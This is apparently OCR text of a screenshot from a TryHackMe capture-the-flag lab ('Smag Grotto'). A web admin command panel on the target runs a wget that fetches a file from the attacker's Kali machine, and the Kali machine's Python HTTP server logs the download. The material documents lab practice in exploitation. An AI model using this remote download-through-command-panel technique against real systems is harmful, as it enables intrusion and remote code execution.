 Smag Development | Login - Mozilla Firefox
Smag Development | Login
development.smag.thm/admin.php
Enter a command
Command
wget http://10. :8000/scan1
SEND LOGOUT
Shell No. 2
File Actions Edit View Help
Shell No. 2 Shell No. 5
{kali@kali:Smag Grotto_0}$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.163.139 - - [01/Aug/2020 17:43:08] "GET /scan1 HTTP/1.1" 200 -